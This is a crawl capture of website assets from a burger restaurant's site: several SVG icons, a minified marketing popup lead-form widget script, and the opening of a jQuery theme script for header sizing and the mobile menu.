	<path class="st0" d="M1265.33,24.726c-0.327-0.141-0.708-0.052-0.94,0.218l-0.466,0.552l-0.044,0.052
		c-1.836,2.155-1.842,2.173-1.892,2.316c-0.035,0.092-0.047,0.191-0.037,0.289c0.017,0.148,0.078,0.287,0.175,0.4
		c0.858,0.651,1.88,1.051,2.952,1.154c0.054,0,0.107-0.004,0.16-0.012c0.251-0.034,0.464-0.202,0.554-0.439
		c0.105-0.892,0.125-1.791,0.06-2.687c0,0,0.006-1.05,0.006-1.082C1265.871,25.144,1265.656,24.834,1265.33,24.726z"/>
	<path class="st0" d="M1265.498,14.466v-0.014c-0.071-0.251-0.276-0.441-0.532-0.494c-1.365,0.001-2.703,0.378-3.869,1.088
		c-0.186,0.181-0.259,0.449-0.191,0.7c0.076,0.157,2.947,4.675,3.273,5.188c0.29,0.47,0.6,0.706,0.93,0.706
		c0.075-0.002,0.149-0.015,0.22-0.04c0.41-0.126,0.6-0.529,0.569-1.2C1265.852,19.362,1265.538,14.7,1265.498,14.466z"/>
	<path class="st0" d="M1267.297,22.923c-0.214-0.057-0.398-0.193-0.516-0.38c-0.201-0.277-0.194-0.654,0.016-0.924
		c0.028-0.037,0.642-0.872,0.642-0.872c0.471-0.764,1.017-1.479,1.629-2.136c0.211-0.14,0.482-0.152,0.705-0.031
		c0.876,0.701,1.52,1.65,1.846,2.724v0.039c0.025,0.247-0.087,0.488-0.291,0.629c-0.938,0.345-1.907,0.6-2.894,0.763
		C1268.067,22.854,1267.683,22.918,1267.297,22.923z"/>
	<path class="st0" d="M1271.458,25.224c-0.817-0.374-1.667-0.671-2.539-0.888c-0.389-0.128-0.982-0.324-1.025-0.341
		c-0.323-0.114-0.682-0.004-0.885,0.271c-0.236,0.269-0.269,0.661-0.081,0.966l0.41,0.667c0.462,0.886,1.003,1.728,1.619,2.515
		c0.114,0.091,0.255,0.14,0.4,0.14c0.101-0.001,0.201-0.021,0.294-0.06c0.934-0.638,1.65-1.548,2.05-2.606
		C1271.746,25.639,1271.653,25.385,1271.458,25.224z"/>
	<g transform="translate(1246.736 3.038)">
		<ellipse class="st1" cx="18.632" cy="18.632" rx="18.632" ry="18.632"/>
		<ellipse class="st2" cx="18.632" cy="18.632" rx="17.632" ry="17.632"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/food%20truck.svg
body_size: 45
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.308" height="25.046" viewBox="0 0 31.308 25.046"><defs><style>.a{fill:#ed1b30;}</style></defs><path class="a" d="M30.525-70.281h-.783v-5.288a2.348,2.348,0,0,0-.69-1.658l-4.887-4.887a2.348,2.348,0,0,0-1.658-.69H20.35v-2.348A2.349,2.349,0,0,0,18-87.5H2.348A2.349,2.349,0,0,0,0-85.152V-69.5A2.349,2.349,0,0,0,2.348-67.15h.783a4.7,4.7,0,0,0,4.7,4.7,4.7,4.7,0,0,0,4.7-4.7h6.262a4.7,4.7,0,0,0,4.7,4.7,4.7,4.7,0,0,0,4.7-4.7h2.348a.785.785,0,0,0,.783-.783V-69.5A.785.785,0,0,0,30.525-70.281ZM7.827-64.8A2.349,2.349,0,0,1,5.479-67.15,2.349,2.349,0,0,1,7.827-69.5a2.349,2.349,0,0,1,2.348,2.348A2.349,2.349,0,0,1,7.827-64.8Zm15.654,0a2.349,2.349,0,0,1-2.348-2.348A2.349,2.349,0,0,1,23.481-69.5a2.349,2.349,0,0,1,2.348,2.348A2.349,2.349,0,0,1,23.481-64.8Zm3.913-10.175H20.35v-5.479h2.157l4.887,4.887Z" transform="translate(0 87.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/twitter.svg
body_size: 588
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.06v-0.001c-0.001,0-0.002,0-0.003,0C9.856,36.058,2.299,28.501,2.3,19.18C2.301,9.86,9.856,2.305,19.176,2.304
	c9.321-0.001,16.879,7.555,16.88,16.876C36.057,28.501,28.501,36.059,19.18,36.06z"/>
<path class="st0" d="M18.936,15.771l0.037,0.63l-0.61-0.077c-2.22-0.299-4.27-1.353-5.805-2.985l-0.8-0.836l-0.207,0.618
	c-0.456,1.313-0.167,2.77,0.756,3.809c0.488,0.54,0.378,0.618-0.463,0.3c-0.293-0.1-0.549-0.18-0.573-0.142
	c0.037,0.597,0.186,1.182,0.439,1.724c0.381,0.703,0.963,1.276,1.671,1.647l0.6,0.3l-0.707,0.013c-0.683,0-0.707,0.013-0.634,0.283
	c0.42,1,1.251,1.769,2.281,2.11l0.756,0.27l-0.659,0.412c-0.988,0.596-2.114,0.924-3.268,0.952c-0.336-0.015-0.673,0.018-1,0.1
	c0.726,0.488,1.519,0.87,2.354,1.132c2.681,0.83,5.588,0.484,8-0.952c1.818-1.225,3.231-2.963,4.061-4.992
	c0.46-1.24,0.739-2.54,0.829-3.86c0-0.592,0.037-0.669,0.72-1.377c0.31-0.307,0.596-0.639,0.854-0.991
	c0.122-0.244,0.11-0.244-0.512-0.026c-1.037,0.386-1.183,0.335-0.671-0.244c0.372-0.394,0.655-0.864,0.829-1.377
	c0-0.039-0.183,0.026-0.39,0.142c-0.344,0.177-0.703,0.323-1.073,0.437L25.083,13l-0.6-0.425c-0.322-0.23-0.67-0.42-1.037-0.566
	c-0.703-0.177-1.44-0.159-2.134,0.051c-1.524,0.574-2.491,2.081-2.378,3.706L18.936,15.771z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn3.editmysite.com/app/marketing/js/dist/lead-form.js
body_size: 7665
content:
!function(e,t){e.leadFormWidget=e.leadFormWidget?e.leadFormWidget:[];const o=["welcome-mat","sidebar"],i={BUTTON:"button",ERROR:"error",SITE_ELEMENT:"site-element",SQUARE_PRODUCT:"square-product"},a={BUTTON:"link_button",MODAL:"modal",SQUARE_MARKETING:"sq_marketing",ERROR:"error"},n={CLICK:"click",LOG:"log",SUBMIT:"submit",VIEW:"view"},r={OPT_IN:"opt_in",CLOSE:"close",SIGN_UP:"sign_up",OPTED_IN:"opted_in",ERROR_MESSAGE:"error_message"},s=[];var l={assetUrl:"",dataUrl:"",leadformUrl:"/leadForm",closeOnClickOverlay:!0,name:"leadform",init:function(e){this.options=e,this.forms=[],this.preview=e.preview;var t=e.asset_domain||e.hostname,o=e.data_domain||t,i="https";this.dataUrl=i+"://"+o,this.assetUrl=t?"//"+t:"",this.leadformUrl=this.dataUrl+this.leadformUrl,this.isTouchDevice()&&(this.closeOnClickOverlay=!1),this.options.form_ids.length&&this.appendContainerStyle(),this.checkForBuyerAnalytics(10,100)},checkForBuyerAnalytics:function(e,t){if("undefined"!=typeof window.BuyerAnalytics)this.BuyerAnalytics=window.BuyerAnalytics.getInstance({host:window.location.origin});else if(e>0){const o=this;setTimeout(function(){o.checkForBuyerAnalytics(e-1,t)},t)}},getBuyerTrackingContext:function(){var e=localStorage.getItem("site-visitor-uuid");return{buyer_context:e?{visitor_id:e}:{}}},getCurrentLocation:function(e){const t=window.location.pathname.replace("-","_"),o=t.substring(t.lastIndexOf("/")+1)?t.substring(t.lastIndexOf("/")+1):"home";return o+(e?".marketing_opt_in":"")},trackEvent:function(e,t,o,i,a,n){a=a||"",n="undefined"==typeof n||n;try{const r=e+"-"+t+"-"+o+"-"+i+"-"+a+"-"+n;if(s.indexOf(r)!==-1)return;if(s.push(r),this.BuyerAnalytics&&this.modelData&&this.modelData.metadata){const l="close"===a?"close_":"",d=l+this.modelData.form_id.replace(/-/g,"_"),c=this.modelData.metadata.goalType,m={modal_data:{id:this.modelData.form_id,goal_type:c,type:this.modelData.metadata.type,subtype:this.modelData.metadata.subtype,locale:this.modelData.metadata.locale},site_id:this.modelData.site_id,owner_id:this.modelData.owner_id};"phone"===c&&this.modelData.metadata.phone_coupon_data&&this.modelData.metadata.phone_coupon_data.coupon_status?(m.modal_data.phone_coupon_data=this.modelData.metadata.phone_coupon_data,m.modal_data.phone_coupon_data.enabled=this.modelData.metadata.phone_coupon_data.coupon_status.includes("enabled")):"coupon"===c&&(m.modal_data.email_coupon_data={coupon_id:this.modelData.coupon_id||null,marketing_coupon:this.modelData.metadata.marketingCoupon||null});var u=Object.assign({location:this.getCurrentLocation(t),object_category:o,action:i,object_instance:d,version:c,event_context:{event_attributes:m}},this.getBuyerTrackingContext());a&&"button"!==e&&(u.property=a,u.value=n),this.BuyerAnalytics.track(e,u)}setTimeout(function(){const e=s.indexOf(r);e!==-1&&s.splice(e,1)},1e3)}catch(p){console.error("Error tracking event",p)}},isMobile:function(){var e=navigator.userAgent.match(/Android/i),t=navigator.userAgent.match(/BlackBerry/i),o=navigator.userAgent.match(/iPhone|iPad|iPod/i),i=navigator.userAgent.match(/Opera Mini/i),a=navigator.userAgent.match(/IEMobile/i);return e||t||o||i||a},isTouchDevice:function(){return"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0},appendContainerStyle:function(){var e=this;t.getElementsByTagName("head")[0].appendChild(e.createStyle("lead-form-container")),e.options.form_ids.forEach(function(t){""!==t&&e.appendForm(t)})},hasSeenFormRecently:function(e,t){var o=this.getCookieName(e,"viewed"),i=this.readCookie(o);if(i&&t){var a=Math.round((new Date).getTime()/1e3)-parseInt(i);return a<t}return 0===t&&!!i},setViewedCookie:function(e){var t=this.getCookieName(e,"viewed"),o=this.getCurrentForm(e),i=o.formData.control&&0===o.formData.control.displayLimit;this.createCookie(t,Math.round((new Date).getTime()/1e3),null,i)},hasClosedForm:function(e){var t=this.getCookieName(e,"closed");return!!this.readCookie(t)},setClosedCookie:function(e){var t=this.getCookieName(e,"closed");this.createCookie(t,"1")},hasSubmittedForm:function(e){var t=this.getCookieName(e,"submitted");return!!this.readCookie(t)},setSubmittedCookie:function(e){var t=this.getCookieName(e,"submitted");this.createCookie(t,"1")},hasViewedExitIntent:function(e){var t=this.getCookieName(e,"viewed_exit");return!!this.readCookie(t)},setViewedExitCookie:function(e){var t=this.getCookieName(e,"viewed_exit");this.createCookie(t,"1")},getCookieName:function(e,t){return this.name+"_"+e+"_"+t},shouldDisplayForm:function(e){var t=this,o=new Date,i=t.getCurrentForm(e);if(window.location.href.indexOf("checkout.weebly.com")!==-1||window.location.href.indexOf("store/checkout")!==-1)return!1;if(window!=window.parent)try{if(window.location.hostname===window.parent.location.hostname)return!1}catch(a){}var n=i.control.duration,r=i.control.deviceTypes,s=i.control.displayLimit,l=i.control.stoppingConditions&&(!!i.control.stoppingConditions.untilClosed||!!i.control.stoppingConditions.untilClose),d=i.control.stoppingConditions&&!!i.control.stoppingConditions.untilActionBtnClicked,c=!n.enabled||n.enabled&&n.start&&!n.end&&o.getTime()>=new Date(n.start).getTime()||n.enabled&&n.start&&n.end&&o.getTime()>=new Date(n.start).getTime()&&o.getTime()<=new Date(n.end).getTime(),m="all"==r||"desktop-only"==r&&!t.isMobile()||"mobile-only"==r&&t.isMobile(),u=!t.hasSeenFormRecently(e,s),p=!(t.hasSubmittedForm(e)&&d||t.hasClosedForm(e)&&l);return c&&m&&p&&u},shouldDisplayExitIntent:function(e,t){return t&&this.hasViewedExitIntent(e)},appendForm:function(e){var t=this;t.jsonRequest(t.leadformUrl+"/"+e,function(o,i){if(!o)return void window.postMessage({action:"noShow",id:e},window.location.origin);var a=JSON.parse(i.response),n=a.type,r=a.subtype;if(a.deactivated&&!t.preview)return void window.postMessage({action:"noShow",id:e},window.location.origin);t.forms[e]={name:t.name,type:n,subtype:r,isModal:"popup"==n||"anchored"==n&&"tab"!=r&&"sidebar"!=r,isAnchor:"anchored"==n,control:a.control,formData:a},a.display.textDisplay.anchor&&a.display.textDisplay.anchor.font&&t.embedGoogleFonts(a.display.textDisplay.anchor.font);const s=t.preview||t.shouldDisplayForm.bind(t)(e)||t.shouldDisplayExitIntent(a.control.exitIntent);window.postMessage({action:"prepElements",modelData:t.forms[e],id:e,showForm:s},window.location.origin),s&&t.prepElements(t.forms[e].formData,e)})},getCurrentForm:function(e){var t="";return this.forms&&(t=this.forms[e]),t},createStyle:function(e){var o=t.createElement("link");return o.rel="stylesheet",o.type="text/css",o.href=this.assetUrl+"/css/"+e+".css",o.media="all",o},embedGoogleFonts:function(e){var o=e.split(",")[0],i=t.createElement("link");i.rel="stylesheet",i.type="text/css",i.href="https://fonts.googleapis.com/css?family="+o,t.getElementsByTagName("head")[0].appendChild(i)},createElements:function(e,t){var o=this,i={},a=e.type,n=o.getCurrentForm(t),r=n.isAnchor&&n.isModal;i.popupOverlay=o.createEl("div",{id:o.generateSelectorId(a,"popupOverlay",t),"class":o.generateSelectorClasses(e,"popupOverlay",t),styles:o.getCustomStyles("smart-bar"==a,"containerBackground",e)}),i.iframeContainer=o.createEl("div",{"class":o.generateSelectorClasses(e,"iframeContainer",t),styles:o.getCustomStyles("popup"==a,"containerBackground",e)});var s={};e.form_height&&(s={height:e.form_height+"px"}),i.iframe=o.createEl("iframe",o.extendObjs({src:o.leadformUrl+"?form_id="+t+(o.preview?"&preview="+o.preview:""),id:o.generateSelectorId(a,"iframe",t),frameborder:0,scrolling:"no"},s)),i.popup=o.createEl("div",{"class":o.generateSelectorClasses(e,"popup",t)});var l={};if(e.display.colors.close_icon&&(l.color=e.display.colors.close_icon),i.close=o.createEl("div",{id:o.generateSelectorId(a,"close",t),"class":o.generateSelectorClasses(e,"close",t),styles:l}),i.close.innerHTML="&times;",r){var d="";"undefined"!=e.anchor.text&&(d=e.anchor.text);var c=o.createEl("span",{"class":"trigger-text",text:d});i.trigger=o.createEl("div",{id:o.generateSelectorId(a,"trigger",t),"class":o.generateSelectorClasses(e,"trigger",t),styles:o.extendObjs(o.getCustomStyles("undefined"!=e.display.colors.anchor,"anchorBackground",e),o.getCustomStyles("undefined"!=e.display.textDisplay.anchor,"anchorColor",e))}),i.trigger.appendChild(c),i.trigger.classList.add("is-popup")}return i},generateSelectorId:function(e,t,o){var i=this.getCurrentForm(o),a=i?i.name:this.name,n="";return"popupOverlay"==t?n=a+"-"+e+"-widget-"+o:"iframe"==t?n="iframe-"+o:"close"==t?n=a+"-"+e+"-close-"+o:"trigger"==t&&(n=a+"-"+e+"-trigger-"+o),n},generateSelectorClasses:function(e,t,o){var i=this,a=i.getCurrentForm(o),n=a?a.name:i.name,r=e.type,s=e.goalType,l=e.subtype,d=a.isModal,c=a.isAnchor,m=e.email_consent_data||{},u=e.phone_consent_data||{},p=[];switch(t){case"popupOverlay":p.push(n+"-"+r+"-widget"),p.push(n+"-"+r+"-widget--"+l),p.push("popup-type-"+s),d&&p.push(n+"-"+r+"-widget--modal"),d&&c&&(p.push(n+"-popup-widget"),p.push(n+"-popup-widget--"+l),p.push(n+"-popup-widget--modal")),(d||c)&&i.preview&&p.push("is-preview"),e.anchor&&e.anchor.align&&p.push("align-"+e.anchor.align),(m.text&&m.text.includes("‍")||u.text&&u.text.includes("‍"))&&p.push(n+"-popup-widget-multi-optin");break;case"iframeContainer":p.push(n+"-"+r+"-container"),p.push(n+"-"+r+"-container--"+l),d&&c&&p.push(n+"-popup-container "+n+"-popup-container--"+l);break;case"popup":p.push(n+"-"+r+"-widget-overlay"),d&&c&&p.push(n+"-popup-widget-overlay");break;case"close":p.push(n+"-"+r+"-close"),p.push(n+"-"+r+"-close--"+l),d&&c&&p.push(n+"-popup-close");break;case"trigger":p.push(n+"-"+r+"-trigger"),p.push(n+"-"+r+"-trigger--"+l),e.anchor.align&&p.push("align-"+e.anchor.align),e.anchor.style&&p.push("style-"+e.anchor.style)}return p.join(" ")},getCustomStyles:function(e,t,o){var i=this,a="smart-bar"==o.type?"#000":"#fff",n={};if(e)switch(t){case"containerBackground":var r="undefined"!=typeof o.display.colors.background&&""!=o.display.colors.background?o.display.colors.background:a;r.indexOf("NaN")>-1&&(r=r.replace("NaN","1")),n.backgroundColor=r;break;case"anchorBackground":n["background-color"]=o.display.colors.anchor;break;case"anchorColor":var s=o.display.textDisplay.anchor;for(var l in s)if(s[l]){var d=i.camelCaseToDashed(l);"size"==d?d="font-size":"font"==d&&(d="font-family"),n[d]=s[l]}}return n},createEl:function(e,o){var i=t.createElement(e);if(o)for(var a in o)if("styles"==a){if(o[a])for(var n in o[a])o[a][n]&&(i.style[n]=o[a][n])}else"text"==a?i.innerHTML=o[a]?o[a]:"":o[a]&&i.setAttribute(a,o[a]);return i},extendObjs:function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},prepElements:function(e,o){var i=this,a=i.getCurrentForm(o),n=i.getScrollingContainer(),r=Math.max(t.body.scrollHeight,t.body.offsetHeight,t.documentElement.clientHeight,t.documentElement.scrollHeight,t.documentElement.offsetHeight);"scrollHeight"in n&&(r=Math.max(r,n.scrollHeight));var s=document.documentElement.clientHeight;Math.max(0,r-s);a.elements=i.createElements(e,o);var l=a.elements,d=a.isAnchor&&a.isModal;l.iframe.onload=function(){i.iframeRelay(o,e),i.iframeListener(),!i.preview&&e.control.exitIntent&&window.addEventListener("mousemove",i.onMouseMove.bind(i,o))},l.iframeContainer.appendChild(l.iframe),e.display.optionalContent.closeIcon!==!1&&l.iframeContainer.appendChild(l.close),l.popup.appendChild(l.iframeContainer),l.popupOverlay.appendChild(l.popup),"smart-bar"===e.type?t.body.insertBefore(l.popupOverlay,t.body.childNodes[0]):t.body.appendChild(l.popupOverlay),d&&t.body.appendChild(l.trigger),i.preview||i.buttonClose(o),d&&i.buttonAnchor(o),"smart-bar"===e.type&&window.addEventListener("scroll",this.onScroll)},onScroll:function(e){const t=e.target.scrollingElement,o=document.querySelectorAll(".leadform-smart-bar-widget"),i=Array.prototype.slice.call(o);t.scrollTop>100?i.forEach(function(e){e.classList.add("smart-bar-fixed-position")}):i.forEach(function(e){e.classList.remove("smart-bar-fixed-position")})},onMouseMove:function(e,t){function o(e,t,o){return o>=e&&o<=t}var i=this,a=i.getCurrentForm(e),n=window.innerWidth,r=window.innerHeight;clearTimeout(a.checkExitTimer);var s=10;(o(0,s,t.clientX)||o(0,s,t.clientY)||o(n-s,n,t.clientX)||o(r-s,r,t.clientY))&&(a.checkExitTimer=setTimeout(function(){!a.opened&&a.ready&&(a.exitSignal=!0,i.setViewedExitCookie(e),i.open(e,a.formData,!0))},100))},prependTo:function(e,t){var o=t.children?t.children[0]:"";o?t.insertBefore(e,o):t.appendChild(e)},docReady:function(e,t){var o=this,i=e.form_id,a=e.metadata.control,n=a.timing.delay,r=a.timing.delay,s=a.exitIntent,l=o.getCurrentForm(i);if(l){l.ready=!0;var d=e.metadata.control.timing.type,c=!1,m=!1;if("object"==typeof d?(c=d.timer,m=d.scroll):"timer"===d?c=!0:"scroll"===d&&(m=!0),t||"anchored"==e.metadata.type&&!c&&!m&&!s)return o.open(i,e.metadata,!1,t||!o.shouldDisplayForm(i)),void(l.toggled=!!t||o.shouldDisplayForm(i));"object"==typeof a.timing.delay&&(n=a.timing.delay.timer,r=a.timing.delay.scroll),c&&o.showOnTimer(i,n,e.metadata,m,r),m&&o.showOnScroll(i,r,e.metadata,c,n),this.modelData=e}},iframeRelay:function(e,o,i){var a=this,n=t.getElementById("iframe-"+e).contentWindow,r=o.subtype?a.name+" "+a.name+"--"+o.type+" "+a.name+"--"+o.subtype:"";i=i?i:{},n.postMessage(a.extendObjs({bodyClass:r,parentHostname:window.location.origin},i),a.dataUrl)},iframeListener:function(){var t=this,o=window.addEventListener?"addEventListener":"attachEvent",i=e[o],a="attachEvent"==o?"onmessage":"message";i(a,function(e){var o=e.data;switch(o.action){case"docReady":t.docReady(o.modelData,o.preview);break;case"destroy":t.destroy(o.modelData.form_id,o.modelData);break;case"toggleForm":t.toggleForm(o.modelData,o.toggle,o.height,o.width);break;case"toggleError":t.toggleError(o.modelData);break;case"toggleRemoveError":t.toggleRemoveError(o.modelData);break;case"toggleSuccess":t.toggleSuccess(o.modelData);break;case"toggleFocused":t.toggleFocused(o.modelData,o.className,o.show);break;case"updateWidgetHeight":t.updateWidgetHeight(o.modelData);break;case"toggleEvent":t.toggleEvent(o.eventData)}},!1)},showOnTimer:function(e,t,o,i,a){var n=this,r=n.getCurrentForm(e),t=1e3*t;n.shouldDisplayForm(e)&&setTimeout(function(){r.opened||(i?n.showOnScroll(e,a,o):n.open(e,o))},t)},showOnScroll:function(e,o,i,a,n){var r=this,s=r.getCurrentForm(e),l=this.getScrollingContainer(),o=Math.round(t.body.scrollHeight*(o/100));r.shouldDisplayForm(e)&&r.addEventHandler([l],"scroll",function(){var t="scrollTop"in l?l.scrollTop:l.scrollY;t>=o&&!s.opened&&(a?r.showOnTimer(e,n,i):r.open(e,i))})},getScrollingContainer:function(){var e=["content","panel-two"],t=window;return e.forEach(function(e){var o=document.getElementById(e);if(!o)return!1;var i=window.getComputedStyle(o);"auto"===i.overflowY&&(t=o)}),t},open:function(r,s,l,d){var c=this,m=c.getCurrentForm(r),u=s.goalType,p=m.elements||{};e.leadFormWidget[r]=c,l||"tab"!=s.subtype||t.getElementById("iframe-"+r).setAttribute("height",s.form_height+"px");const g=o.includes(s.type)||o.includes(s.subtype);p.iframeContainer&&!g&&s.form_height&&(p.iframeContainer.style.height=s.form_height+"px"),"anchored"==s.type&&(t.getElementById("iframe-"+r).style.display="block"),c.preview&&m.isAnchor&&!m.isModal||(m.opened=!l&&!m.isAnchor,l&&(c.iframeRelay(r,s,{exit:!0}),c.toggleWidgetClasses(r,"is-open",!1,!0),"tab"==s.subtype?c.toggleHeight(r,s,parseInt(t.getElementById("iframe-"+r).getAttribute("height"))):"sidebar"==s.subtype&&c.toggleWidth(r,s,300),m.opened=!0),d&&!c.preview||(m.toggled=c.preview||l,c.toggleWidgetClasses(r,"fade-in",!1,!0),"age_verification"!==u&&c.setViewedCookie(r)),c.toggleWidgetClasses(r,"is-popup",!1,!0),m.isModal&&!d&&(m.opened=!0,t.body.classList.add("has-popup"),this.trackEvent(i.SITE_ELEMENT,!1,a.MODAL,n.VIEW)))},togglePopup:function(e,o){var i=this,a=i.getCurrentForm(e);a.toggled=o,o?(i.removeClass(e,"fade-out"),i.toggleWidgetClasses(e,"is-open",!1,!0),i.toggleWidgetClasses(e,"fade-in",!1,!0),t.body.classList.add("has-popup")):(i.removeClass(e,"is-open"),i.toggleWidgetClasses(e,"fade-out",!1,!0),t.body.classList.remove("has-popup"))},buttonClose:function(e){var o=this,i=o.getCurrentForm(e),a=i.type,n=[],r=t.getElementById(o.name+"-"+a+"-close-"+e);r&&n.push(r),o.closeOnClickOverlay&&i.isModal&&n.push(t.getElementById(o.name+"-"+a+"-widget-"+e)),n.length&&(o.addEventHandler(n,"click",function(){i&&i.formData&&"age_verification"===i.formData.goalType||o.destroy(e)}),o.addEventHandler(n,"touchend",function(){o.destroy(e)}))},buttonAnchor:function(e){var o=this,i=o.getCurrentForm(e),a=i.type,n=t.getElementById(o.name+"-"+a+"-trigger-"+e);if(n){t.getElementById("iframe-"+e).style.display="block";var r=[n];o.addEventHandler(r,"click",function(){i.opened=!0,o.togglePopup(e,!i.toggled)})}},toggleForm:function(e,t,o,i){var a=e.form_id,n=this.getCurrentForm(a);return this.toggleWidgetClasses(a,"is-open",e.metadata,t),n.opened=!0,i>0?void this.toggleWidth(a,e.metadata,i):void(o>0&&this.toggleHeight(a,e.metadata,o))},toggleHeight:function(e,o,i){var a=this.getCurrentForm(e),n=a.name,r=o.type,s=t.getElementById(n+"-"+r+"-widget-"+e);s&&(s.style.height=i+"px")},toggleWidth:function(e,o,i){var a=this.getCurrentForm(e),n=a.name,r=o.type,s=t.getElementById(n+"-"+r+"-widget-"+e);s&&(s.style.width=i+"px","sidebar"==o.subtype&&(50==i?setTimeout(function(){s.style.height="70px"},500):s.style.height="100%"))},toggleError:function(e){this.toggleWidgetClasses(e.form_id,"is-error",e.metadata,!0)},toggleRemoveError:function(e){this.toggleWidgetClasses(e.form_id,"is-error",e.metadata,!1)},toggleSuccess:function(t){var o=this,s=t.metadata.confirmation;"link"!=s.type||""==s.value||s.newTab?(this.removeClass(t.form_id,"is-error",t.metadata),this.toggleWidgetClasses(t.form_id,"is-success",t.metadata,!0)):e.location.href=s.value,t.metadata&&"email"===t.metadata.goalType&&e.gtag&&e.gtag("event","generate_lead"),t.metadata&&"age_verification"===t.metadata.goalType&&o.removeWebsite(t.form_id),this.setSubmittedCookie(t.form_id),this.trackEvent(i.SQUARE_PRODUCT,!0,a.SQUARE_MARKETING,n.LOG,r.SIGN_UP,t.phone_id)},toggleFocused:function(e,o,i){var a=this,n=e.form_id,r=a.getCurrentForm(n),s=r.isModal,l=r.isAnchor,d=r?r.name:a.name,c=r?r.type:e.type,m=t.getElementById(d+"-"+c+"-widget-"+n);if(!s&&"welcome-mat"!==c)return l&&(document.body.scrollTop=window.innerHeight),void("smart-bar"===c&&(document.body.scrollTop=0));if(a.toggleWidgetClasses(n,o,!1,i),i){const u=0===window.screen.orientation||180===window.screen.orientation?screen.height:screen.width,p=m.querySelector(d+"-"+c+"-container"),g=p.getBoundingClientRect().height||400;if("welcome-mat"===c)document.body.scrollTop=Math.round(u/2-g/2),m.style.height=u+"px";else{const h=Math.round((u-g)/2);document.body.scrollTop=h,p.style.marginTop=h+"px"}}else m.style.height="",m.getElementsByClassName(d+"-"+c+"-container")[0].style.marginTop=""},toggleEvent:function(e){try{this.trackEvent(e.type,e.optin,e.object_category,e.action,e.property,e.value)}catch(t){console.error("Error in toggleEvent:",t)}},toggleWidgetClasses:function(e,o,i,a){var n=this,r=n.getCurrentForm(e),s=r?r.name:n.name,l=r?r.type:i.type,d=t.getElementById(s+"-"+l+"-widget-"+e);if(d){var c=d.className,m="";m=a?c.trim()+" "+o:c.trim().replace(o,"");var u=n.removeDuplicates(m.split(" "));d.className=u.join(" "),"fade-out"==o&&setTimeout(function(){n.removeClass(e,"fade-in")},500)}},updateWidgetHeight:function(e){var t=this,i=e.form_id;if(i){var a=t.getCurrentForm(i),n=a.elements||{},r=e.metadata||{};const s=o.includes(r.type)||o.includes(r.subtype);n.iframeContainer&&!s&&r.form_height&&(n.iframeContainer.style.height=r.form_height+"px")}},removeClass:function(e,o,i){var a=this,n=a.getCurrentForm(e),r=n?n.name:a.name,s=n?n.type:i.type,l=t.getElementById(r+"-"+s+"-widget-"+e);if(l){var d=l.className,c=d.indexOf(o)>-1?d.trim().replace(o,""):d;l.className=c}},destroy:function(e,o){var s=this,l=s.getCurrentForm(e),d=l?l.type:o.type,c=!!l&&l.isAnchor,m=t.getElementById("leadform-"+d+"-widget-"+e);s.toggleWidgetClasses(e,"fade-out",!1,!0),t.body.classList.remove("has-popup"),c?(l.toggled=!1,s.shouldDisplayForm(e)&&s.setClosedCookie(e)):setTimeout(function(){m&&m.remove?m.remove():m&&m.parentNode&&m.parentNode.removeChild(m),s.setClosedCookie(e)},1500),this.closedForm||(this.trackEvent(i.BUTTON,!0,a.BUTTON,n.CLICK,r.CLOSE),this.closedForm=!0)},addEventHandler:function(e,t,o){e.length&&e.forEach(function(e){e.attachEvent?e.attachEvent("on"+t,o):e.addEventListener(t,o,!1)})},removeDuplicates:function(e){var t,o={},i=e.length,a=[];for(t=0;t<i;t+=1)o[e[t]]=e[t];for(t in o)a.push(o[t]);return a},camelCaseToDashed:function(e){return e.replace(/([a-zA-Z])(?=[A-Z])/g,"$1-").toLowerCase()},jsonRequest:function(e,t){var o=new XMLHttpRequest;o.open("GET",e,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.onload=function(){t(this.status>=200&&this.status<400,this)},o.send()},createCookie:function(e,o,i,a){var n,r=new Date;i||(i=3600),r.setTime(r.getTime()+24*i*60*60*1e3),n=a?"; expires=":"; expires="+r.toGMTString(),t.cookie=e+"="+o+n+"; path=/"},readCookie:function(e){for(var o=e+"=",i=t.cookie.split(";"),a=0;a<i.length;a++){for(var n=i[a];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(o))return n.substring(o.length,n.length)}return null},deleteCookie:function(e){this.createCookie(e,"",-1)},removeWebsite:function(e){for(var t=document.body.childElementCount,o=document.body.children,i=[],a=0;a<t;a++){var n=o[a];n.id&&n.id.indexOf(e)!==-1||i.push(a)}i.reverse().forEach(function(e){o[e].remove()})}};l.init(e.leadForm)}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/js/custom.js
body_size: 268
content:
jQuery(document).ready(function(){
    /*function HH(){
    var heiHeader = jQuery('.fixing').height();
        jQuery('header').height(heiHeader);            
    }
    HH();*/
    /*cacl height and position*/
    function FiH(){
        if(window.innerWidth > 600){
            var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
        }else{
            var chCL = jQuery('.fixing').hasClass('activated');
            if(chCL == false){
                var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
            }else{
                var tpFH = jQuery('.fixing').height();
            }
        }
        var formHei = jQuery(window).innerHeight() - tpFH;
        jQuery('header nav').css({'max-height': formHei});                               
    }
    FiH() 
    /*Open mobile Menu*/       
    jQuery('.open-mobile-menu').click(function(){
